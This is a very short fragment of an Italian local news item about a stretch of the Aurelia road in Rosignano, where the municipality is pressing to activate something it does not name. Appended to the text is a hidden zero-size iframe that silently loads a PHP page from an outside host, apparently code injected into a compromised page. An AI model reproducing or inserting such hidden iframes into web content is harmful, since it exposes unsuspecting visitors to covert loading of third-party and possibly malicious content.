 Sopra un tratto di Aurelia nel centro di Rosignano Il Comune preme per attivarlo<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>